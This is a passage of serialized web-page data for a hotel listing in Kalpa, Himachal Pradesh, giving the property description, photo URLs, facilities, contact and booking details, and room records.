05:08:27.912351\",\"updatedAt\":\"2025-09-27 05:08:27.912351\"},{\"id\":\"qqv1bf3zqso5ol2o12nmc6uz\",\"hotelId\":\"dvsfay2h61hapzv6zd3lucj8\",\"url\":\"https://images.echor.in/hotels/Echor The Alpine Crest, Kalpa (11).jpg\",\"order\":12,\"createdAt\":\"2025-09-27 05:08:27.912351\",\"updatedAt\":\"2025-09-27 05:08:27.912351\"},{\"id\":\"dtdd7qr1crbi20oca51bu308\",\"hotelId\":\"dvsfay2h61hapzv6zd3lucj8\",\"url\":\"https://images.echor.in/hotels/Echor The Alpine Crest, Kalpa (12).jpg\",\"order\":13,\"createdAt\":\"2025-09-27 05:08:27.912351\",\"updatedAt\":\"2025-09-27 05:08:27.912351\"},{\"id\":\"zxxq2wpp32bphtobpj33kxt0\",\"hotelId\":\"dvsfay2h61hapzv6zd3lucj8\",\"url\":\"https://images.echor.in/hotels/Echor The Alpine Crest, Kalpa (13).jpg\",\"order\":14,\"createdAt\":\"2025-09-27 05:08:27.912351\",\"updatedAt\":\"2025-09-27 05:08:27.912351\"},{\"id\":\"sf4at3w3cqt4n2ihhj6t0d20\",\"hotelId\":\"dvsfay2h61hapzv6zd3lucj8\",\"url\":\"https://images.echor.in/hotels/Echor The Alpine Crest, Kalpa (14).jpg\",\"order\":15,\"createdAt\":\"2025-09-27 05:08:27.912351\",\"updatedAt\":\"2025-09-27 05:08:27.912351\"},{\"id\":\"p1ameq0h2bbgj4nqqs6hu4mm\",\"hotelId\":\"dvsfay2h61hapzv6zd3lucj8\",\"url\":\"https://images.echor.in/hotels/Echor The Alpine Crest, Kalpa (15).jpg\",\"order\":16,\"createdAt\":\"2025-09-27 05:08:27.912351\",\"updatedAt\":\"2025-09-27 05:08:27.912351\"},{\"id\":\"asqiorwtynv3wyla54wp3dyn\",\"hotelId\":\"dvsfay2h61hapzv6zd3lucj8\",\"url\":\"https://images.echor.in/hotels/Echor The Alpine Crest, Kalpa (16).jpg\",\"order\":17,\"createdAt\":\"2025-09-27 05:08:27.912351\",\"updatedAt\":\"2025-09-27 05:08:27.912351\"},{\"id\":\"xdmc0j541pqbwvzldntzmfrd\",\"hotelId\":\"dvsfay2h61hapzv6zd3lucj8\",\"url\":\"https://images.echor.in/hotels/Echor The Alpine Crest, Kalpa (17).jpg\",\"order\":18,\"createdAt\":\"2025-09-27 05:08:27.912351\",\"updatedAt\":\"2025-09-27 05:08:27.912351\"},{\"id\":\"m09ef02ezujiscjbpch19zum\",\"hotelId\":\"dvsfay2h61hapzv6zd3lucj8\",\"url\":\"https://images.echor.in/hotels/Echor The Alpine Crest, Kalpa (18).jpg\",\"order\":19,\"createdAt\":\"2025-09-27 05:08:27.912351\",\"updatedAt\":\"2025-09-27 05:08:27.912351\"},{\"id\":\"nv22ndoepwti5esvdz3voiz5\",\"hotelId\":\"dvsfay2h61hapzv6zd3lucj8\",\"url\":\"https://images.echor.in/hotels/Echor The Alpine Crest, Kalpa (19).jpg\",\"order\":20,\"createdAt\":\"2025-09-27 05:08:27.912351\",\"updatedAt\":\"2025-09-27 05:08:27.912351\"},{\"id\":\"r9v0z6ybcxa1pwrtqokx7bou\",\"hotelId\":\"dvsfay2h61hapzv6zd3lucj8\",\"url\":\"https://images.echor.in/hotels/Echor The Alpine Crest, Kalpa (20).jpg\",\"order\":21,\"createdAt\":\"2025-09-27 05:08:27.912351\",\"updatedAt\":\"2025-09-27 05:08:27.912351\"},{\"id\":\"c5gzwv7sv1ywcked58lm3kfo\",\"hotelId\":\"dvsfay2h61hapzv6zd3lucj8\",\"url\":\"https://images.echor.in/hotels/Echor The Alpine Crest, Kalpa (21).jpg\",\"order\":22,\"createdAt\":\"2025-09-27 05:08:27.912351\",\"updatedAt\":\"2025-09-27 05:08:27.912351\"},{\"id\":\"eu5an6hrxdcvrbm8mravcx1z\",\"hotelId\":\"dvsfay2h61hapzv6zd3lucj8\",\"url\":\"https://images.echor.in/hotels/Echor The Alpine Crest, Kalpa (22).jpg\",\"order\":23,\"createdAt\":\"2025-09-27 05:08:27.912351\",\"updatedAt\":\"2025-09-27 05:08:27.912351\"},{\"id\":\"dg7kgjam88b4m7qiydc865hc\",\"hotelId\":\"dvsfay2h61hapzv6zd3lucj8\",\"url\":\"https://images.echor.in/hotels/Echor The Alpine Crest, Kalpa (23).jpg\",\"order\":24,\"createdAt\":\"2025-09-27 05:08:27.912351\",\"updatedAt\":\"2025-09-27 05:08:27.912351\"}]}],[\"$\",\"div\",null,{\"className\":\"container\",\"children\":[[\"$\",\"div\",null,{\"className\":\"grid grid-cols-1 gap-8 lg:grid-cols-3\",\"children\":[[\"$\",\"div\",null,{\"className\":\"relative col-span-2 flex flex-col gap-4\",\"children\":[[\"$\",\"$L1c\",null,{\"name\":\"Echor The Alpine Crest Kalpa\",\"destination\":\"Kalpa\",\"state\":\"Himachal Pradesh\",\"country\":\"India\"}],[\"$\",\"$L1d\",null,{}],[\"$\",\"$L1e\",null,{\"description\":\"Echor The Alpine Crest offers a tranquil escape at 9,700 feet, providing majestic views of snow-capped mountains. It's an ideal base to explore Kalpa's highlights, including the breathtaking Kinnaur Kailash range and the beautiful apple orchards, ensuring a serene atmosphere.\\n\\nThe 11 rooms are designed to highlight the incredible surroundings. The Standard Rooms offer a charming village view, while the Premium and Cottage Rooms both provide mountain views, with the latter featuring a private open terrace. The spacious Family Room is perfect for groups, ensuring everyone can enjoy the panoramic vistas.\\n\\nGuests can enjoy the stunning scenery from the common terrace. The in-house restaurant serves delightful cuisine, and all rooms are equipped with high-speed Wi-Fi and a tea/coffee maker. The property provides all necessary amenities to ensure a comfortable and convenient stay.\"}],[\"$\",\"$L1d\",null,{}],[\"$\",\"$L1f\",null,{\"facilitiesList\":[{\"id\":\"gepg7j04o1j3w264ybaubxnu\",\"name\":\"Free WiFi\",\"icon\":\"IconWifi\"},{\"id\":\"yyoisodtm7afpubfb3pnpoby\",\"name\":\"Swimming Pool\",\"icon\":\"IconSwimming\"},{\"id\":\"v3u40glqgef9t8db3zkbzrqn\",\"name\":\"Parking\",\"icon\":\"IconParking\"},{\"id\":\"ql2vb37jnxz7e5ygsmyj45wb\",\"name\":\"Gym\",\"icon\":\"IconBarbell\"},{\"id\":\"gik0ugj1phjl22c1bucej5o5\",\"name\":\"Restaurant\",\"icon\":\"IconToolsKitchen2\"},{\"id\":\"t4lx37u9h7l7rieqnhnallib\",\"name\":\"Bar\",\"icon\":\"IconGlassFull\"},{\"id\":\"vvoypypo04041ltqp5k4stz0\",\"name\":\"Spa\",\"icon\":\"IconMassage\"},{\"id\":\"nfi6vxepw5f39ruyvulq8jai\",\"name\":\"24 Hour Front Desk\",\"icon\":\"IconChecks\"},{\"id\":\"e0aahz3is0fsyzub2n20hqdj\",\"name\":\"Non Smoking Rooms\",\"icon\":\"IconSmokingNo\"},{\"id\":\"qynkdq4qq05skdfdu9l66p61\",\"name\":\"Family Rooms\",\"icon\":\"IconChecks\"},{\"id\":\"g3qxe9mx06egkf42t0yrst3o\",\"name\":\"Pet Friendly\",\"icon\":\"IconPaw\"},{\"id\":\"zcawjw8ktto9jhly954446qa\",\"name\":\"Laundry Service\",\"icon\":\"IconIroning\"},{\"id\":\"ju7s1feqvajxpk8269draabi\",\"name\":\"Room Service\",\"icon\":\"IconChecks\"},{\"id\":\"yeyeyo0gqscrwezk6emf33u3\",\"name\":\"Elevator\",\"icon\":\"IconElevator\"},{\"id\":\"ct4p7lta9we6ivu19ofhbmxv\",\"name\":\"Garden Area\",\"icon\":\"IconPlant\"},{\"id\":\"np7vh6jfb68f8edg774mh5lm\",\"name\":\"Open Air Jacuzzi\",\"icon\":\"IconChecks\"},{\"id\":\"mtshu6te6vq45xe5cw8szm22\",\"name\":\"Library\",\"icon\":\"IconChecks\"},{\"id\":\"mzqme26c04t3tj3rrd8ux2jb\",\"name\":\"Kid's Play Area\",\"icon\":\"IconChecks\"},{\"id\":\"ikepu1mfix1kvc24eao8b2aa\",\"name\":\"Indoor Games Area\",\"icon\":\"IconChecks\"},{\"id\":\"fwobf97p9uvy1xjqaifghjly\",\"name\":\"Bonfire Area\",\"icon\":\"IconChecks\"},{\"id\":\"ppysh9xmtyk5r034tqtdsgm8\",\"name\":\"Kid's Pool\",\"icon\":\"IconChecks\"},{\"id\":\"exulc6ca9oytvsyg5j7s04yl\",\"name\":\"Wellness Centre\",\"icon\":\"IconChecks\"},{\"id\":\"o4yscqmfoa72p5vvzgatqfyn\",\"name\":\"Smoking Rooms\",\"icon\":\"IconChecks\"},{\"id\":\"t0wa96g7smrxv7hqjor8k3yw\",\"name\":\"Smoking Rooms\",\"icon\":\"IconChecks\"},{\"id\":\"koy8lwhj1v4bgzo0nopygciq\",\"name\":\"Spa \u0026 Wellness Centre\",\"icon\":\"IconChecks\"},{\"id\":\"unsyowp1ez429t3zrkz9lwm4\",\"name\":\"Open Sitting Area\",\"icon\":\"IconChecks\"},{\"id\":\"sss4fl4i6hqp7hzcchudxr4f\",\"name\":\"Private Pool\",\"icon\":\"IconChecks\"},{\"id\":\"dmstonkgj3cc3hm4xj5qhfi2\",\"name\":\"Dining Area\",\"icon\":\"IconChecks\"},{\"id\":\"zdavg26dt0ce45tgd32465rq\",\"name\":\"Duplex Cottages\",\"icon\":\"IconChecks\"},{\"id\":\"q3vpzov1fvkhw5qn6nc8gq6f\",\"name\":\"Kid's Pool\",\"icon\":\"IconChecks\"},{\"id\":\"k2wh1sjks8q1k3mmqobejiyc\",\"name\":\"Private Pool\",\"icon\":\"IconChecks\"},{\"id\":\"yzr9m2tjt83by5uz30fr2rkz\",\"name\":\"Rooftop Cafe\",\"icon\":\"IconChecks\"},{\"id\":\"e0qocc0jg7qa7sb5fqvdh0rh\",\"name\":\"Banquet\",\"icon\":\"IconChecks\"},{\"id\":\"a86kp0o1jhkpqfnklkevjvb2\",\"name\":\"Destination Weddings\",\"icon\":\"IconChecks\"},{\"id\":\"u1cmbuz0811ynt5vqeipcbsr\",\"name\":\"Corporate Events\",\"icon\":\"IconChecks\"}],\"hotelFacilities\":[{\"hotelId\":\"dvsfay2h61hapzv6zd3lucj8\",\"facilityId\":\"v3u40glqgef9t8db3zkbzrqn\",\"createdAt\":\"2025-09-27 05:08:27.937\",\"updatedAt\":\"2025-09-27 05:08:27.912351\",\"facility\":{\"id\":\"v3u40glqgef9t8db3zkbzrqn\",\"name\":\"Parking\",\"icon\":\"IconParking\",\"createdAt\":\"2025-06-26 02:50:09.331\",\"updatedAt\":\"2025-06-26 02:50:09.331\"}},{\"hotelId\":\"dvsfay2h61hapzv6zd3lucj8\",\"facilityId\":\"unsyowp1ez429t3zrkz9lwm4\",\"createdAt\":\"2025-09-27 05:08:28.937\",\"updatedAt\":\"2025-09-27 05:08:27.912351\",\"facility\":{\"id\":\"unsyowp1ez429t3zrkz9lwm4\",\"name\":\"Open Sitting Area\",\"icon\":\"IconChecks\",\"createdAt\":\"2025-07-18 06:45:37.188571\",\"updatedAt\":\"2025-07-18 06:45:37.188571\"}},{\"hotelId\":\"dvsfay2h61hapzv6zd3lucj8\",\"facilityId\":\"qynkdq4qq05skdfdu9l66p61\",\"createdAt\":\"2025-09-27 05:08:29.937\",\"updatedAt\":\"2025-09-27 05:08:27.912351\",\"facility\":{\"id\":\"qynkdq4qq05skdfdu9l66p61\",\"name\":\"Family Rooms\",\"icon\":\"IconChecks\",\"createdAt\":\"2025-06-26 02:50:09.331\",\"updatedAt\":\"2025-06-26 02:50:09.331\"}},{\"hotelId\":\"dvsfay2h61hapzv6zd3lucj8\",\"facilityId\":\"gik0ugj1phjl22c1bucej5o5\",\"createdAt\":\"2025-09-27 05:08:30.937\",\"updatedAt\":\"2025-09-27 05:08:27.912351\",\"facility\":{\"id\":\"gik0ugj1phjl22c1bucej5o5\",\"name\":\"Restaurant\",\"icon\":\"IconToolsKitchen2\",\"createdAt\":\"2025-06-26 02:50:09.331\",\"updatedAt\":\"2025-06-26 02:50:09.331\"}},{\"hotelId\":\"dvsfay2h61hapzv6zd3lucj8\",\"facilityId\":\"ju7s1feqvajxpk8269draabi\",\"createdAt\":\"2025-09-27 05:08:31.937\",\"updatedAt\":\"2025-09-27 05:08:27.912351\",\"facility\":{\"id\":\"ju7s1feqvajxpk8269draabi\",\"name\":\"Room Service\",\"icon\":\"IconChecks\",\"createdAt\":\"2025-06-26 02:50:09.331\",\"updatedAt\":\"2025-06-26 02:50:09.331\"}},{\"hotelId\":\"dvsfay2h61hapzv6zd3lucj8\",\"facilityId\":\"nfi6vxepw5f39ruyvulq8jai\",\"createdAt\":\"2025-09-27 05:08:32.937\",\"updatedAt\":\"2025-09-27 05:08:27.912351\",\"facility\":{\"id\":\"nfi6vxepw5f39ruyvulq8jai\",\"name\":\"24 Hour Front Desk\",\"icon\":\"IconChecks\",\"createdAt\":\"2025-06-26 02:50:09.331\",\"updatedAt\":\"2025-06-26 02:50:09.331\"}},{\"hotelId\":\"dvsfay2h61hapzv6zd3lucj8\",\"facilityId\":\"e0aahz3is0fsyzub2n20hqdj\",\"createdAt\":\"2025-09-27 05:08:33.937\",\"updatedAt\":\"2025-09-27 05:08:27.912351\",\"facility\":{\"id\":\"e0aahz3is0fsyzub2n20hqdj\",\"name\":\"Non Smoking Rooms\",\"icon\":\"IconSmokingNo\",\"createdAt\":\"2025-06-26 02:50:09.331\",\"updatedAt\":\"2025-06-26 02:50:09.331\"}},{\"hotelId\":\"dvsfay2h61hapzv6zd3lucj8\",\"facilityId\":\"gepg7j04o1j3w264ybaubxnu\",\"createdAt\":\"2025-09-27 05:08:34.937\",\"updatedAt\":\"2025-09-27 05:08:27.912351\",\"facility\":{\"id\":\"gepg7j04o1j3w264ybaubxnu\",\"name\":\"Free WiFi\",\"icon\":\"IconWifi\",\"createdAt\":\"2025-06-26 02:50:09.331\",\"updatedAt\":\"2025-06-26 02:50:09.331\"}}]}],[\"$\",\"$L20\",null,{\"checkIn\":\"13:00:00\",\"checkOut\":\"11:00:00\",\"phone\":\"+91 95012-21122\",\"email\":\"info@echor.in\",\"address\":\"Vill. Saryo, Roghi Road, Kalpa, Himachal Pradesh 172108\",\"bookingUrl\":\"https://asiatech.in/booking_engine/index3?token=Mjc1OA==\",\"mobile\":true}]]}],[\"$\",\"$L20\",null,{\"checkIn\":\"13:00:00\",\"checkOut\":\"11:00:00\",\"phone\":\"+91 95012-21122\",\"email\":\"info@echor.in\",\"address\":\"Vill. Saryo, Roghi Road, Kalpa, Himachal Pradesh 172108\",\"bookingUrl\":\"https://asiatech.in/booking_engine/index3?token=Mjc1OA==\"}]]}],[\"$\",\"$L1d\",null,{}],[\"$\",\"$L21\",null,{\"rooms\":[{\"id\":\"nuimwwzaqvp6yv1sdmh13h96\",\"hotelId\":\"dvsfay2h61hapzv6zd3lucj8\",\"name\":\"Standard Room (Village View)\",\"description\":\"Settle into our Standard Room, offering a charming village view. This comfortable space provides a cozy and authentic retreat, allowing you to observe local life from your window. Enjoy essential amenities and a peaceful ambiance, perfect for a relaxing stay after a day of exploration. Immerse yourself in the quaint surroundings, making your visit truly unique and memorable.\",\"size\":225,\"occupancy\":\"02 + 01\",\"roomCount\":5,\"createdAt\":\"2025-09-27 05:08:27.943\",\"updatedAt\":\"2025-09-27 05:08:27.912351\",\"images\":[{\"id\":\"wsff7cvpxun3vzg2oar75wd0\",\"roomId\":\"nuimwwzaqvp6yv1sdmh13h96\",\"url\":\"https://images.echor.in/rooms/1. Standard Room with Viilage View, Echor Kalpa (1).jpg\",\"order\":0,\"createdAt\":\"2025-09-27 05:08:27.912351\",\"updatedAt\":\"2025-09-27 05:08:27.912351\"},{\"id\":\"m9quabn2fjnoew1s6cg56yor\",\"roomId\":\"nuimwwzaqvp6yv1sdmh13h96\",\"url\":\"https://images.echor.in/rooms/1. Standard Room with Viilage View, Echor Kalpa (2).jpg\",\"order\":1,\"createdAt\":\"2025-09-27 05:08:27.912351\",\"updatedAt\":\"2025-09-27 05:08:27.912351\"},{\"id\":\"nqsfl1zz7hwbgqvstwn97ihr\",\"roomId\":\"nuimwwzaqvp6yv1sdmh13h96\",\"url\":\"https://images.echor.in/rooms/1. Standard Room with Viilage View, Echor Kalpa (3).jpg\",\"order\":2,\"createdAt\":\"2025-09-27 05:08:27.912351\",\"updatedAt\":\"2025-09-27 05:08:27.912351\"},{\"id\":\"xiq4di0bgtoo1limgw0btz25\",\"roomId\":\"nuimwwzaqvp6yv1sdmh13h96\",\"url\":\"https://images.echor.in/rooms/1. Standard Room with Viilage View, Echor Kalpa (4).jpg\",\"order\":3,\"createdAt\":\"2025-09-27 05:08:27.912351\",\"updatedAt\":\"2025-09-27 05:08:27.912351\"},{\"id\":\"qfi5pptau15ydozjdbi81con\",\"roomId\":\"nuimwwzaqvp6yv1sdmh13h96\",\"url\":\"https://images.echor.in/rooms/1. Standard Room with Viilage View, Echor Kalpa (5).jpg\",\"order\":4,\"createdAt\":\"2025-09-27 05:08:27.912351\",\"updatedAt\":\"2025-09-27 05:08:27.912351\"}],\"amenities\":[{\"amenityId\":\"nm2talrixeoi71da2mlxcu82\",\"roomId\":\"nuimwwzaqvp6yv1sdmh13h96\",\"createdAt\":\"2025-09-27 05:08:27.946\",\"updatedAt\":\"2025-09-27 05:08:27.912351\"},{\"amenityId\":\"aig30xscc7s1i5la5ypeibas\",\"roomId\":\"nuimwwzaqvp6yv1sdmh13h96\",\"createdAt\":\"2025-09-27 05:08:28.946\",\"updatedAt\":\"2025-09-27 05:08:27.912351\"},{\"amenityId\":\"bwilibo8yre8d5irao8t6rda\",\"roomId\":\"nuimwwzaqvp6yv1sdmh13h96\",\"createdAt\":\"2025-09-27 05:08:29.946\",\"updatedAt\":\"2025-09-27 05:08:27.912351\"},{\"amenityId\":\"bbbsc28sqjlnqjahlxaqljk8\",\"roomId\":\"nuimwwzaqvp6yv1sdmh13h96\",\"createdAt\":\"2025-09-27 05:08:30.946\",\"updatedAt\":\"2025-09-27 05:08:27.912351\"},{\"amenityId\":\"mz59qgfg4j997co3unomt59c\",\"roomId\":\"nuimwwzaqvp6yv1sdmh13h96\",\"createdAt\":\"2025-09-27 05:08:31.946\",\"updatedAt\":\"2025-09-27 05:08:27.912351\"},{\"amenityId\":\"qdtagt31vt84gnlqdy87br15\",\"roomId\":\"nuimwwzaqvp6yv1sdmh13h96\",\"createdAt\":\"2025-09-27 05:08:32.946\",\"updatedAt\":\"2025-09-27 05:08:27.912351\"},{\"amenityId\":\"fbornytz6f3x0wlnvdycpoho\",\"roomId\":\"nuimwwzaqvp6yv1sdmh13h96\",\"createdAt\":\"2025-09-27 05:08:33.946\",\"updatedAt\":\"2025-09-27 05:08:27.912351\"},{\"amenityId\":\"nf5ivyvazt1npnlj1wmuyakj\",\"roomId\":\"nuimwwzaqvp6yv1sdmh13h96\",\"createdAt\":\"2025-09-27 05:08:34.946\",\"updatedAt\":\"2025-09-27 05:08:27.912351\"}]},{\"id\":\"c91xttywa3byv70et2azt5vw\",\"hotelId\":\"dvsfay2h61hapzv6zd3lucj8\",\"name\":\"Family Room (Mountain View)\",\"description\":\"Discover comfort in our Family Room, offering breathtaking mountain views. This ideal retreat for families boasts the convenience of interconnected access, ensuring both togetherness and privacy. Enjoy ample space and thoughtful amenities amidst nature's tranquility. The majestic vistas create a perfect setting for shared moments and lasting memories, allowing everyone to relax and rejuvenate together.\",\"size\":450,\"occupancy\":\"04 + 01\",\"roomCount\":1,\"createdAt\":\"2025-09-27 05:08:28.948\",\"updatedAt\":\"2025-09-27 05:08:27.912351\",\"images\":[{\"id\":\"nbfvmxvbx9pp25hp1w1vcd0a\",\"roomId\":\"c91xttywa3byv70et2azt5vw\",\"url\":\"https://images.echor.in/rooms/2. Family Room with Mountain View (1).jpg\",\"order\":0,\"createdAt\":\"2025-09-27 05:08:27.912351\",\"updatedAt\":\"2025-09-27 05:08:27.912351\"},{\"id\":\"k89075gzyyclir4b2ql37ahn\",\"roomId\":\"c91xttywa3byv70et2azt5vw\",\"url\":\"https://images.echor.in/rooms/2. Family Room with Mountain View (2).jpg\",\"order\":1,\"createdAt\":\"2025-09-27 05:08:27.912351\",\"updatedAt\":\"2025-09-27 05:08:27.912351\"},{\"id\":\"s9iidyallgw9er3cz6anvyca\",\"roomId\":\"c91xttywa3byv70et2azt5vw\",\"url\":\"https://images.echor.in/rooms/2. Family Room with Mountain View (3).jpg\",\"order\":2,\"createdAt\":\"2025-09-27 05:08:27.912351\",\"updatedAt\":\"2025-09-27 05:08:27.912351\"},{\"id\":\"palk4am8g8gtci0qmcequ02o\",\"roomId\":\"c91xttywa3byv70et2azt5vw\",\"url\":\"https://images.echor.in/rooms/2. Family Room with Mountain View (4).jpg\",\"order\":3,\"createdAt\":\"2025-09-27 05:08:27.912351\",\"updatedAt\":\"2025-09-27 05:08:27.912351\"},{\"id\":\"ioyzf9qlf50gubnxro7jsabt\",\"roomId\":\"c91xttywa3byv70et2azt5vw\",\"url\":\"https://images.echor.in/rooms/2. Family Room with Mountain View (5).jpg\",\"order\":4,\"createdAt\":\"2025-09-27 05:08:27.912351\",\"updatedAt\":\"2025-09-27 05:08:27.912351\"},{\"id\":\"zj1arivwgfkg6z2mfyz6r5vh\",\"roomId\":\"c91xttywa3byv70et2azt5vw\",\"url\":\"https://images.echor.in/rooms/2. Family Room with Mountain View (6).jpg\",\"order\":5,\"createdAt\":\"2025-09-27 05:08:27.912351\",\"updatedAt\":\"2025-09-27 05:08:27.912351\"},{\"id\":\"isbbxurqumn8kob0fm939sn9\",\"roomId\":\"c91xttywa3byv70et2azt5vw\",\"url\":\"https://images.echor.in/rooms/2. Family Room with Mountain View (7).jpg\",\"order\":6,\"createdAt\":\"2025-09-27 05:08:27.912351\",\"updatedAt\":\"2025-09-27 05:08:27.912351\"}],\"amenities\":[{\"amenityId\":\"vnbu7ot8gj8s0bwcjvjgquuq\",\"roomId\":\"c91xttywa3byv70et2azt5vw\",\"createdAt\":\"2025-09-27 05:08:27.95\",\"updatedAt\":\"2025-09-27 05:08:27.912351\"},{\"amenityId\":\"kj3nrbuud83zx53qssbj9kdo\",\"roomId\":\"c91xttywa3byv70et2azt5vw\",\"createdAt\":\"2025-09-27 05:08:28.95\",\"updatedAt\":\"2025-09-27 05:08:27.912351\"},{\"amenityId\":\"hy0n6m1ngwvj55lj4q0i1nz6\",\"roomId\":\"c91xttywa3byv70et2azt5vw\",\"createdAt\":\"2025-09-27 05:08:29.95\",\"updatedAt\":\"2025-09-27 05:08:27.912351\"},{\"amenityId\":\"bwilibo8yre8d5irao8t6rda\",\"roomId\":\"c91xttywa3byv70et2azt5vw\",\"createdAt\":\"2025-09-27 05:08:30.95\",\"updatedAt\":\"2025-09-27 05:08:27.912351\"},{\"amenityId\":\"bbbsc28sqjlnqjahlxaqljk8\",\"roomId\":\"c91xttywa3byv70et2azt5vw\",\"createdAt\":\"2025-09-27 05:08:31.95\",\"updatedAt\":\"2025-09-27 05:08:27.912351\"},{\"amenityId\":\"mz59qgfg4j997co3unomt59c\",\"roomId\":\"c91xttywa3byv70et2azt5vw\",\"createdAt\":\"2025-09-27 05:08:32.95\",\"updatedAt\":\"2025-09-27 05:08:27.912351\"},{\"amenityId\":\"qdtagt31vt84gnlqdy87br15\",\"roomId\":\"c91xttywa3byv70et2azt5vw\",\"createdAt\":\"2025-09-27 05:08:33.95\",\"updatedAt\":\"2025-09-27 05:08:27.912351\"},{\"amenityId\":\"fbornytz6f3x0wlnvdycpoho\",\"roomId\":\"c91xttywa3byv70et2azt5vw\",\"createdAt\":\"2025-09-27 05:08:34.95\",\"updatedAt\":\"2025-09-27 05:08:27.912351\"},{\"amenityId\":\"nf5ivyvazt1npnlj1wmuyakj\",\"roomId\":\"c91xttywa3byv70et2azt5vw\",\"createdAt\":\"2025-09-27 05:08:35.95\",\"updatedAt\":\"2025-09-27 05:08:27.912351\"}]},{\"id\":\"ywmanan9395g97w6rtjid6oz\",\"hotelId\":\"dvsfay2h61hapzv6zd3lucj8\",\"name\":\"Premium Room with Open Terrace (Mountain View)\",\"description\":\"Experience elevated comfort in our Premium Room, with access to a beautiful common open terrace offering inspiring mountain views. This inviting space allows all guests to unwind amidst the majestic scenery. Enjoy enhanced amenities and a refined ambiance, perfect for a tranquil and picturesque escape. Immerse yourself in the breathtaking surroundings from the spacious terrace, making every moment of your stay truly special.\",\"size\":225,\"occupancy\":\"02 + 01\",\"roomCount\":2,\"createdAt\":\"2025-09-27 05:08:29.951\",\"updatedAt\":\"2025-09-27 05:08:27.912351\",\"images\":[{\"id\":\"yj6hhud7s078af3fcr2c2fvi\",\"roomId\":\"ywmanan9395g97w6rtjid6oz\",\"url\":\"https://images.echor.in/rooms/3. Premium Room with Mointain View, Echor Kalpa (1).jpg\",\"order\":0,\"createdAt\":\"2025-09-27 05:08:27.912351\",\"updatedAt\":\"2025-09-27 05:08:27.912351\"},{\"id\":\"jjadlrw94gxf7ka0bfo0lmgq\",\"roomId\":\"ywmanan9395g97w6rtjid6oz\",\"url\":\"https://images.echor.in/rooms/3. Premium Room with Mointain View, Echor Kalpa (2).jpg\",\"order\":1,\"createdAt\":\"2025-09-27 05:08:27.912351\",\"updatedAt\":\"2025-09-27 05:08:27.912351\"},{\"id\":\"g5nvne8dac3zyaxi2o116byo\",\"roomId\":\"ywmanan9395g97w6rtjid6oz\",\"url\":\"https://images.echor.in/rooms/3. Premium Room with Mointain View, Echor Kalpa (4).jpg\",\"order\":2,\"createdAt\":\"2025-09-27 05:08:27.912351\",\"updatedAt\":\"2025-09-27 05:08:27.912351\"},{\"id\":\"mkkvf7ejrh7h8wb9tholt6tc\",\"roomId\":\"ywmanan9395g97w6rtjid6oz\",\"url\":\"https://images.echor.in/rooms/3. Premium Room with Mointain View, Echor Kalpa (5).jpg\",\"order\":3,\"createdAt\":\"2025-09-27 05:08:27.912351\",\"updatedAt\":\"2025-09-27 05:08:27.912351\"},{\"id\":\"vfksheq1rdxthfj1g8z9b323\",\"roomId\":\"ywmanan9395g97w6rtjid6oz\",\"url\":\"https://images.echor.in/rooms/3. Premium Room with Mointain View, Echor Kalpa (6).jpg\",\"order\":4,\"createdAt\":\"2025-09-27 05:08:27.912351\",\"updatedAt\":\"2025-09-27 05:08:27.912351\"},{\"id\":\"df5jwl4g10tifi7e5j7vtcry\",\"roomId\":\"ywmanan9395g97w6rtjid6oz\",\"url\":\"https://images.echor.in/rooms/3. Premium Room with Mointain View, Echor Kalpa (7).jpg\",\"order\":5,\"createdAt\":\"2025-09-27 05:08:27.912351\",\"updatedAt\":\"2025-09-27 05:08:27.912351\"},{\"id\":\"rycluds8lscmn8m3gs101pna\",\"roomId\":\"ywmanan9395g97w6rtjid6oz\",\"url\":\"https://images.echor.in/rooms/3. Premium Room with Mointain View, Echor Kalpa (8).jpg\",\"order\":6,\"createdAt\":\"2025-09-27 05:08:27.912351\",\"updatedAt\":\"2025-09-27 05:08:27.912351\"},{\"id\":\"ot9kbxp6s2wyvvp409n30l4y\",\"roomId\":\"ywmanan9395g97w6rtjid6oz\",\"url\":\"https://images.echor.in/rooms/3. Premium Room with Mointain View, Echor Kalpa (9).jpg\",\"order\":7,\"createdAt\":\"2025-09-27 05:08:27.912351\",\"updatedAt\":\"2025-09-27 05:08:27.912351\"}],\"amenities\":[{\"amenityId\":\"vnbu7ot8gj8s0bwcjvjgquuq\",\"roomId\":\"ywmanan9395g97w6rtjid6oz\",\"createdAt\":\"2025-09-27 05:08:27.953\",\"updatedAt\":\"2025-09-27 05:08:27.912351\"},{\"amenityId\":\"edyg713zx3fks2v5ikv0o9gu\",\"roomId\":\"ywmanan9395g97w6rtjid6oz\",\"createdAt\":\"2025-09-27 05:08:28.953\",\"updatedAt\":\"2025-09-27 05:08:27.912351\"},{\"amenityId\":\"aig30xscc7s1i5la5ypeibas\",\"roomId\":\"ywmanan9395g97w6rtjid6oz\",\"createdAt\":\"2025-09-27 05:08:29.953\",\"updatedAt\":\"2025-09-27 05:08:27.912351\"},{\"amenityId\":\"bwilibo8yre8d5irao8t6rda\",\"roomId\":\"ywmanan9395g97w6rtjid6oz\",\"createdAt\":\"2025-09-27 05:08:30.953\",\"updatedAt\":\"2025-09-27 05:08:27.912351\"},{\"amenityId\":\"bbbsc28sqjlnqjahlxaqljk8\",\"roomId\":\"ywmanan9395g97w6rtjid6oz\",\"createdAt\":\"2025-09-27 05:08:31.953\",\"updatedAt\":\"2025-09-27 05:08:27.912351\"},{\"amenityId\":\"mz59qgfg4j997co3unomt59c\",\"roomId\":\"ywmanan9395g97w6rtjid6oz\",\"createdAt\":\"2025-09-27 05:08:32.953\",\"updatedAt\":\"2025-09-27 05:08:27.912351\"},{\"amenityId\":\"qdtagt31vt84gnlqdy87br15\",\"roomId\":\"ywmanan9395g97w6rtjid6oz\",\"createdAt\":\"2025-09-27 05:08:33.953\",\"updatedAt\":\"2025-09-27 05:08:27.912351\"},{\"amenityId\":\"fbornytz6f3x0wlnvdycpoho\",\"roomId\":\"ywmanan9395g97w6rtjid6oz\",\"createdAt\":\"2025-09-27 05:08:34.953\",\"updatedAt\":\"2025-09-27 05:08:27.912351\"},{\"amenityId\":\"nf5ivyvazt1npnlj1wmuyakj\",\"roomId\":\"ywmanan9395g97w6rtjid6oz\",\"createdAt\":\"2025-09-27 05:08:35.953\",\"updatedAt\":\"2025-09-27 05:08:27.912351\"}]},{\"id\":\"xnerg1d101l0xfmsyoyv9pv1\",\"hotelId\":\"dvsfay2h61hapzv6zd3lucj8\",\"name\":\"Cottage Room with Open Terrace (Mountain View)\",\"description\":\"Embrace comfort in our Cottage Room, with access to a charming common open terrace shared by all cottage guests, offering breathtaking mountain views. This cozy retreat provides a peaceful space to unwind amidst nature's grandeur. Enjoy thoughtful amenities and a serene 